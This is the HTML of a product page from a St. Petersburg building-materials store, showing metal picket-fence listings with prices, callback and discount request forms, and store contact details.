 <div id="compareHeader" class="def-section products"><div class="container"><h2>Похожие товары</h2><div class="compare-table-header"><div class="slider-container"><div class="compare-slider owl-carousel"><div class="product" data-product-id="19908"><div class="item eqh"><div class="image"><div class="bigger"><a href="shtaketnik-metallo-profil-lane-t-pryamoj-valori-05-mm-grey-seryij"><img src="/assets/components/phpthumbof/cache/lane-t-%28pryamoj%29-valori-05-mm-grey-seryij.66ea10726edcc6f7c85ff70829cd1770.jpg" title="Штакетник Металл Профиль LANE-Т (прямой) VALORI 0,5 мм Grey серый" alt="Штакетник Металл Профиль LANE-Т (прямой) VALORI 0,5 мм Grey серый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="shtaketnik-metallo-profil-lane-t-pryamoj-valori-05-mm-grey-seryij" class="title">Штакетник Металл Профиль LANE-Т (прямой) VALORI 0,5 мм Grey серый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>137</span> руб./п.м.</div> <div class="price"><span>110</span> руб./п.м.</div></div><a href="shtaketnik-metallo-profil-lane-t-pryamoj-valori-05-mm-grey-seryij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="17370"><div class="item eqh"><div class="image"><div class="bigger"><a href="shtaketnik-grand-line-m-obraznyij-v-figurnyij-04-pe-matt-double-ral-7024-mokryij-asfalt"><img src="/assets/components/phpthumbof/cache/shtaketnik-m-obrazniy-7024.5c56cafd72ec0b65fd0d09f311223fc8.jpg" title="Штакетник Grand Line М-образный В фигурный 0,4 PE Matt Double RAL 7024 Мокрый асфальт" alt="Штакетник Grand Line М-образный В фигурный 0,4 PE Matt Double RAL 7024 Мокрый асфальт – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="shtaketnik-grand-line-m-obraznyij-v-figurnyij-04-pe-matt-double-ral-7024-mokryij-asfalt" class="title">Штакетник Grand Line М-образный В фигурный 0,4 PE Matt Double RAL 7024 Мокрый асфальт</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>122</span> руб./п.м.</div> <div class="price"><span>103</span> руб./п.м.</div></div><a href="shtaketnik-grand-line-m-obraznyij-v-figurnyij-04-pe-matt-double-ral-7024-mokryij-asfalt" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="38462"><div class="item eqh"><div class="image"><div class="bigger"><a href="staketnik-m-obraznyj-a-figurnyj-05-velur-x-ral-7024-mokryj-asfalt"><img src="/assets/components/phpthumbof/cache/shtaketnik-m-obraznyij-a-figurnyij-05-velur-x-ral-7024-mokryij-asfalt.ba91f320cbafa5d14fbf56057671a728.jpg" title="Штакетник М-образный А фигурный 0,5 Velur X RAL 7024 мокрый асфальт" alt="Штакетник М-образный А фигурный 0,5 Velur X RAL 7024 мокрый асфальт – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="staketnik-m-obraznyj-a-figurnyj-05-velur-x-ral-7024-mokryj-asfalt" class="title">Штакетник М-образный А фигурный 0,5 Velur X RAL 7024 мокрый асфальт</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>206</span> руб./п.м.</div> <div class="price"><span>175</span> руб./п.м.</div></div><a href="staketnik-m-obraznyj-a-figurnyj-05-velur-x-ral-7024-mokryj-asfalt" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="19612"><div class="item eqh"><div class="image"><div class="bigger"><a href="shtaketnik-grand-line-pryamougolnyij-05-velur-ral-7024-mokryij-asfalt"><img src="/assets/components/phpthumbof/cache/mokryij-asfalt.5bea3d38566144583e7e7c687cbcb0d5.jpg" title="Штакетник Grand Line Прямоугольный 0,5 Velur RAL 7024 Мокрый асфальт" alt="Штакетник Grand Line Прямоугольный 0,5 Velur RAL 7024 Мокрый асфальт – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="shtaketnik-grand-line-pryamougolnyij-05-velur-ral-7024-mokryij-asfalt" class="title">Штакетник Grand Line Прямоугольный 0,5 Velur RAL 7024 Мокрый асфальт</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="price"><span> Под заказ</span></div></div><a href="shtaketnik-grand-line-pryamougolnyij-05-velur-ral-7024-mokryij-asfalt" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="38145"><div class="item eqh"><div class="image"><div class="bigger"><a href="staketnik-kruglyj-045-drap-twincolor-ral-7024-mokryj-asfalt"><img src="/assets/components/phpthumbof/cache/krugliy-s-pryamim-rezom.47393ea1b62922afe367b48e66e70912.jpg" title="Штакетник Круглый с прямым резом 0,45 Drap TwinColor RAL 7024 мокрый асфальт" alt="Штакетник Круглый с прямым резом 0,45 Drap TwinColor RAL 7024 мокрый асфальт – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="staketnik-kruglyj-045-drap-twincolor-ral-7024-mokryj-asfalt" class="title">Штакетник Круглый с прямым резом 0,45 Drap TwinColor RAL 7024 мокрый асфальт</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>183</span> руб./п.м.</div> <div class="price"><span>156</span> руб./п.м.</div></div><a href="staketnik-kruglyj-045-drap-twincolor-ral-7024-mokryj-asfalt" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="17308"><div class="item eqh"><div class="image"><div class="bigger"><a href="shtaketnik-grand-line-m-obraznyij-a-figurnyij-05-satin-matt-ral-7024-mokryij-asfalt"><img src="/assets/components/phpthumbof/cache/shtaketnik-m-obrazniy-7024.8807354630cd89a829b46ad8cb6da45f.jpg" title="Штакетник Grand Line М-образный А фигурный 0,5 Satin Мatt RAL 7024 Мокрый асфальт" alt="Штакетник Grand Line М-образный А фигурный 0,5 Satin Мatt RAL 7024 Мокрый асфальт – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="shtaketnik-grand-line-m-obraznyij-a-figurnyij-05-satin-matt-ral-7024-mokryij-asfalt" class="title">Штакетник Grand Line М-образный А фигурный 0,5 Satin Мatt RAL 7024 Мокрый асфальт</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>156</span> руб./п.м.</div> <div class="price"><span>133</span> руб./п.м.</div></div><a href="shtaketnik-grand-line-m-obraznyij-a-figurnyij-05-satin-matt-ral-7024-mokryij-asfalt" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="19884"><div class="item eqh"><div class="image"><div class="bigger"><a href="shtaketnik-metallo-profil-lane-t-pryamoj-re-045-mm-ral-9006-belo-alyuminievyij"><img src="/assets/components/phpthumbof/cache/lane-t-norman-mp-ral-9006.8427265d1f4a8346b8bd108b4d3b5e01.jpg" title="Штакетник Металл Профиль LANE-Т (прямой) РЕ 0,45 мм RAL 9006 бело-алюминиевый" alt="Штакетник Металл Профиль LANE-Т (прямой) РЕ 0,45 мм RAL 9006 бело-алюминиевый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="shtaketnik-metallo-profil-lane-t-pryamoj-re-045-mm-ral-9006-belo-alyuminievyij" class="title">Штакетник Металл Профиль LANE-Т (прямой) РЕ 0,45 мм RAL 9006 бело-алюминиевый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>123</span> руб./п.м.</div> <div class="price"><span>98</span> руб./п.м.</div></div><a href="shtaketnik-metallo-profil-lane-t-pryamoj-re-045-mm-ral-9006-belo-alyuminievyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="20126"><div class="item eqh"><div class="image"><div class="bigger"><a href="shtaketnik-metall-profil-trapeze-o-zakruglennyij-normanmp-05-mm-ral-9002-sero-belyij"><img src="/assets/components/phpthumbof/cache/ral-9002.574bbb87fc6c78e020d31b18b0e3b13c.jpg" title="Штакетник Металл Профиль TRAPEZE-O (Закругленный) NormanMP 0,5 мм RAL 9002 Серо-белый" alt="Штакетник Металл Профиль TRAPEZE-O (Закругленный) NormanMP 0,5 мм RAL 9002 Серо-белый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="shtaketnik-metall-profil-trapeze-o-zakruglennyij-normanmp-05-mm-ral-9002-sero-belyij" class="title">Штакетник Металл Профиль TRAPEZE-O (Закругленный) NormanMP 0,5 мм RAL 9002 Серо-белый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>176</span> руб./п.м.</div> <div class="price"><span>141</span> руб./п.м.</div></div><a href="shtaketnik-metall-profil-trapeze-o-zakruglennyij-normanmp-05-mm-ral-9002-sero-belyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="46289"><div class="item eqh"><div class="image"><div class="bigger"><a href="staketnik-twin-figurnyj-05-drap-ral-7024-mokryj-asfalt"><img src="/assets/components/phpthumbof/cache/shtaketnik-twin-figurnyij-05-drap-ral-7024-mokryij-asfalts.8e2a8831fb5f525dc80bb22916cfcfbc.jpg" title="Штакетник Twin фигурный 0,5 Drap RAL 7024 мокрый асфальт" alt="Штакетник Twin фигурный 0,5 Drap RAL 7024 мокрый асфальт – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="staketnik-twin-figurnyj-05-drap-ral-7024-mokryj-asfalt" class="title">Штакетник Twin фигурный 0,5 Drap RAL 7024 мокрый асфальт</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>155</span> руб./п.м.</div> <div class="price"><span>132</span> руб./п.м.</div></div><a href="staketnik-twin-figurnyj-05-drap-ral-7024-mokryj-asfalt" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="46134"><div class="item eqh"><div class="image"><div class="bigger"><a href="staketnik-polukruglyj-slim-s-pramym-rezom-045-drap-tr-ral-7024-mokryj-asfalt"><img src="/assets/components/phpthumbof/cache/shtaketnik-polukruglyij-slim-s-pryamyim-rezom-045-drap-tr-ral-7024-mokryij-asfalts.29579a9be9215f830c10dbb42066dabe.jpg" title="Штакетник Полукруглый Slim с прямым резом 0,45 Drap TR RAL 7024 мокрый асфальт" alt="Штакетник Полукруглый Slim с прямым резом 0,45 Drap TR RAL 7024 мокрый асфальт – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="staketnik-polukruglyj-slim-s-pramym-rezom-045-drap-tr-ral-7024-mokryj-asfalt" class="title">Штакетник Полукруглый Slim с прямым резом 0,45 Drap TR RAL 7024 мокрый асфальт</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>132</span> руб./п.м.</div> <div class="price"><span>112</span> руб./п.м.</div></div><a href="staketnik-polukruglyj-slim-s-pramym-rezom-045-drap-tr-ral-7024-mokryj-asfalt" class="one-click center"><span>Подробнее</span></a></div></div></div></div></div></div></div></div></div><div class="def-section products bg-erlgray d-none"><div class="container"><div class="heading d-flex justify-content-between"><h2>Акции</h2> <a href="akczii" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a> </div><div class="compare-table-header"><div class="slider-container"><div class="stocks-product-slider owl-carousel"></div></div></div></div></div> 
 <div class="def-section products bg-lightwithe d-none"><div class="container"><div class="heading d-flex justify-content-between"><h2>Вам могут понадобиться Планки П-образные</h2> <a href="planka-p-obraznaya-zabornaya" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a> </div><div class="compare-table-header"><div class="slider-container"><div class="need-planki-p-obraz-product-slider owl-carousel"></div></div></div></div></div> <div class="def-section products bg-lightwithe d-none"><div class="container"><div class="heading d-flex justify-content-between"><h2>Вам могут понадобиться Колпаки</h2> <a href="kolpaki-dlya-stolbov" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a> </div><div class="compare-table-header"><div class="slider-container"><div class="need-kolpaki-product-slider owl-carousel"></div></div></div></div></div> 
 
 
 <div id="see_also" class="def-section products bg-lightwithe d-none"><div class="container"><h2>Смотрите так же</h2><div class="compare-table-header"><div class="slider-container"><div class="product-slider-1 owl-carousel"></div></div></div><div class="compare-table-header"><div class="slider-container"><div class="product-slider-2 owl-carousel"></div></div></div></div></div><div class="def-section installments-form bg-lightwithe"><a id="rassrochka"></a><div class="container" style="min-height: auto;"><div class="block-consultant-artic w-100"><div class="row"><div class="col-lg-6"><div class="h5 center white mb-2">
 Хотите приобрести рассрочку?
 </div><div class="text-manager white center"><small>Специалист перезвонит Вам через 1-5 минут в рабочее время</small></div><div class="white"><small>Позвоните:</small></div><a href="tel:+78129062434" class="phone-text">+7 (812) 906-24-34</a><div class="white"><small>Или закажите звонок</small></div><form method="post" id="installments_form" class="ajax_form"><input type="hidden" name="title" value="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый"><input type="hidden" name="form" value="Хотите приобрести рассрочку?"><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Телефон*" required autocomplete="off"></div><button type="submit" class="btn btn-primary-red w-100 mb-3" name="send-request-article" value="send/form" 
 onclick="ym(44893645,'reachGoal','installments_form'); return true;"
 >
 Заказать звонок
 </button><label for="terms_if" class="white"><input type="checkbox" name="terms" id="terms_if" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="white fw-500" target="_blank">персональных данных</a></span></label></form></div><div class="col-md-4 hidden-sm hidden-xs p-0"><img src="view/img/consultant-anna-fos-2.png" class="consultant" title="Анна Иванова" alt="Консультант" style="width: 93%;" loading="lazy"></div><div class="col-md-2 hidden-sm hidden-xs p-0"><div class="white fz-14 consultant-name"><span class="fw-600">Анна Иванова - </span>эксперт
 </div></div></div></div></div></div><footer><div class="container"><div class="row"><div class="footer-block col-lg-3 col-md-6 col-sm-6"><a href="#" class="footer-logo"><img src="/assets/components/phpthumbof/cache/logo_bot.e8e76685c4ac6df9fe712cd7c08caf0f.webp" title="Кровельный Торговый Дом в Санкт-Петербурге" alt="Кровельный Торговый Дом - Интернет-магазин товаров для строительства загородного дома в СПб" loading="lazy" width="249" height="92"></a><div class="text-box hidden-sm"><p>Кровельные и фасадные материалы<br>в Санкт-Петербурге</p></div><div class="footer-menu"><span class="sf_title">Режим работы</span><ul class="contacts"><li><i class="fa fa-briefcase"></i><div><span>пн-пт с 9 до 19<br>сб с 10 до 16<br>вс - выходной</span></div></li></ul><ul class="contacts"><li><i class="fa fa-map-marker"></i><div><a href="kontaktyi#map_scheme"><span>195265, г. Санкт-Петербург, Гражданский проспект, д. 111, офис 263</span></a></div></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><!--noindex--><div class="footer-menu"><span class="sf_title"><a href="katalog-tovarov">Каталог</a></span><ul><li><a href="krovelnyie-materialyi">Кровля</a></li><li><a href="vodostochnyie-sistemyi">Водосток</a></li><li><a href=fasadnyie-materialyi>Фасад</a></li><li><a href=proflist>Профнастил</a></li><li><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Кровельные аксессуары</a></li><li><a href="materialyi-dlya-zaborov">Ограждения</a></li><li><a href="utepliteli">Утепление и изоляция</a></li><li><a href="plityi-osb-3">Плита OSB-3</a></li><li><a href="terrasnaya-doska">Террасная доска</a></li></ul></div><!--/noindex--></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Покупателям</span><ul><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href=pravila-vozvrata-tovara>Обмен и возврат товара</a></li><li><a href="dogovor-prisoedineniya">Договор присоединения</a></li><li><a href="otzyivyi">Отзывы</a></li></ul></div><div class="footer-menu"><span class="sf_title">Информация</span><ul><li><a href="o-kompanii">О компании</a></li><li><a href="kontaktyi">Контакты</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="vakansii">Вакансии</a></li><li><a href="uslugi">Монтаж</a></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Магазин</span><ul class="contacts"><li><i class="fa fa-phone"></i><div><span><a href="tel:+78129062434" onclick="window.location.assign('tel:88129062434'); return true;">+7 (812) 906-24-34</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">E-mail</span><ul class="contacts"><li><i class="fa fa-envelope"></i><div><span><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">Способы оплаты</span><div class="payments"><span class="visa" data-toggle="tooltip" data-placement="bottom" title="VISA"></span><span class="mastercard" data-toggle="tooltip" data-placement="bottom" title="Mastercard"></span><span class="maestro" data-toggle="tooltip" data-placement="bottom" title="Maestro"></span><span class="mir" data-toggle="tooltip" data-placement="bottom" title="MIR"></span><span class="cash" data-toggle="tooltip" data-placement="bottom" title="Наличные"></span><span class="credit" data-toggle="tooltip" data-placement="bottom" title="Кредит"></span></div></div><div class="rating pt-4 mt-4" style="display: grid;"><span class="sf_title mb-2">Наш рейтинг</span><!--noindex--><a rel="nofollow" href="https://yandex.ru/maps/org/52368567692/reviews?utm_source=badge&utm_medium=rating&utm_campaign=v1" style="background-image:url(view/img/yandex.orig.webp);display:block;width:150px;height:50px;background-repeat:no-repeat;background-position:center;background-size:100%;line-height: 0;font-size: 0;color: transparent;">Кровельный Дом в яндексе</a><!--/noindex--><!--<iframe src="https://yandex.ru/sprav/widget/rating-badge/52368567692" width="150" height="50" style=" left: -7px; position: relative; border-width: 0;" title="Наш рейтинг 5.0"></iframe>--></div></div></div></div><div class="footer-bottom"><div class="container"><!--noindex--><div class="copyright"><i>Пpиведеные цeны и хaрактеристики товaров нoсят ознакомительный харaктер, не являютcя публичнoй офeртой, опрeделенной пунктoм 2 стaтьи 437 Граждaнского кoдекса Российской Федерации.</i><br><p>ТД «Кровельный» &copy; 2007 – 2025</p></div><!--/noindex--></div></div></footer><a id="scrollUp" href="#top"><i class="fa fa-angle-up"></i></a><div class="modal js-cookie-zmr" tabindex="-1" id="zamer_cookie" role="dialog" data-storage="GK_COOKIES_ZMR" data-backdrop="static"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="zamer_form" class="ajax_form"><input type="hidden" name="title" value="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый"><input type="hidden" name="form" value="Помочь купить"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Сложно определиться?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="row"><div class="col-lg-7"><div class="text"><p>Доверьте помощь в выборе нашим профессионалам!</p></div><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Ваш телефон" required></div></div><div class="col-lg-5 d-none d-sm-block"><img src="view/img/vsplivayushee-okno-175x100.png" alt="Доверьте помощь в выборе нашим профессионалам!" title="Сложно определиться - поможем!" width="175" height="100" loading="lazy"></div></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Позвоните мне», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Мы получили ваш запрос!</p><small class="fz-15 fw-500 mb-0">Ожидайте звонка, наш менеджер скоро вам перезвонит.</small></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" class="btn btn-primary btn-blue w-100" onclick="ym(44893645,'reachGoal','window_help_buy'); return true;" value="send/form">Позвоните мне</button></div></div></form></div></div><!--noindex--><div class="ui-cookie-notice approve"><div class="ui-cookie-notice__box"> 
 <div class="ui-cookie-notice__text">Для более эффективной работы, сайт: https://dom198.ru/ использует файлы <a href="cookies">Cookies</a></div> 
 <div class="ui-cookie-notice__btn-wrapper"><div class="ui-cookie-notice__btn"><span>ОК</span></div></div><div class="ui-cookie-notice__close"></div></div></div><!--/noindex--><div class="modal" tabindex="-1" role="dialog" id="callback"><form method="post" id="callbackform" class="ajax_form"><input type="hidden" name="title" value="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый"><input type="hidden" name="url" value="https://dom198.ru/shtaketnik-m-obraznyy-a-0-45-pe-ral-7004-signalnyy-seryy"><input type="hidden" name="form" value="Заказать звонок"><input type="hidden" id="checkget" name="checkget" value="?message=success"><input id="check" name="check" type="checkbox" value="secretcode"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Заказать звонок</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя <sup>*</sup></small><input type="text" class="form-control required" required="required" name="name" placeholder="Иванов Иван Иванович" autofocus></div><div class="form-group hidden"><small>Ваша фамилия</small><input type="text" class="form-control" name="surname" placeholder="Фамилия"></div><div class="form-group"><small>Ваш телефон <sup>*</sup></small><input type="text" class="form-control required phone" name="phone" placeholder="+7 (999) 123-45-67" required autocomplete="off"></div><div class="form-group"><small><span>Сообщение</span> (необязательно)</small><textarea class="form-control" name="comment" placeholder="Хочу обсудить детали по покупке металлочерепицы. Звонить после 15:00"></textarea></div><div class="form-group captcha"><span class="error_captcha"></span><div class="form-group"><small>Пожалуйста, введите проверочный код <sup>*</sup></small><div class="row controls"><div class="col-md-8"><input id="captcha" name="captcha" type="text" class="form-control required" required="required" value="" minlength="6" maxlength="6" autocomplete="off"></div><div class="col-md-4"><img class="img-captcha" src="assets/components/captcha/captcha.php?rnd=1764627689516" data-src="assets/components/captcha/captcha.php" height="46" width="132" title="Код-капча" alt="Введите код с картинки" loading="lazy" style="display:inline-block;"><!--<div class="btn btn-blue refresh-captcha"><i class="fas fa-sync-alt"></i> Обновить</div>--></div></div></div></div><div class="form-group mb-0"><div class="callback_terms"><input type="checkbox" class="mr-2" name="callback_terms" value="Нет"><small class="user-offer">Нажимая кнопку «Отправить», я даю свое согласие на обработку моих персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных в <a href="polzovatelskoe-soglashenie">Пользовательском соглашении</a> на обработку персональных данных</small></div></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" value="send/form" class="btn btn-blue send-btn-zz-system w-100">Отправить</button></div></div></div></form></div> <div class="modal" tabindex="-1" role="dialog" id="comeback"><div class="modal-dialog modal-lg modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><div class="h6 m-0">Ваш заказ добавлен в корзину!</div><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body" style="background: none;"><div id="product_notify2"><div class="spinner"></div></div></div><div class="modal-footer" style="background-color: #852b0c;"><div id="fpc_result" class="white w-100"><small></small><br><small>на сумму <span class="ms2_total_cost pr-1">0</span> руб.</small></div><div class="d-flex"><button type="button" class="btn btn-secondary mr-4" data-dismiss="modal" >Продолжить&nbsp;<span class="hidden-m-text"> покупки</span></button><a href="oformlenie-zakaza" class="btn btn-secondary">Оформить</a></div></div></div></div></div><div class="modal" tabindex="-1" id="request_receipt" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_receipt_form" class="ajax_form"><input type="hidden" name="title" value="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый"><input type="hidden" name="form" value="Запросить наличие"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить наличие на других складах?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос наличия успешно отправлен!</p><p class="fz-16">Наша команда оперативно уточнит для Вас наличие <strong class="fw-600 color-brown">Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый</strong>&nbsp; на других складах.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="choose_analog" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="choose_analog_form" class="ajax_form"><input type="hidden" name="title" value="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый"><input type="hidden" name="form" value="Подобрать аналог"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Подобрать аналог?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Подобрать», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно подберёт для Вас аналог на <strong class="fw-600 color-brown">Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Подобрать</button></div></div></form></div></div><div class="modal" tabindex="-1" id="report_decline_price" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="report_decline_price_form" class="ajax_form"><input type="hidden" name="title" value="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый"><input type="hidden" name="form" value="Сообщить о снижении"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Сообщить о снижении</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="report_decline_price_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Сообщить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно сообщит Вам о снижении цены на <strong class="fw-600 color-brown">Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит, как только цена будет снижена.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Сообщить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="request_discount" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_discount_form" class="ajax_form"><input type="hidden" name="title" value="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый"><input type="hidden" name="form" value="Запросить скидку"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить скидку</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="request_discount_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос на скидку успешно отправлен!</p><p class="fz-16">Мы уточним для вас скидку на <strong class="fw-600 color-brown">Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="change_city" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="change_city_form" class="ajax_form"><input type="hidden" name="form" value="Выбрать регион"><div class="modal-content"><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button><div class="modal-body" style="background-color:rgb(243, 242, 247);"><div class="modal-heading"><span class="close-modal back-icon show-on-m"><i class="icon-right"></i></span><span 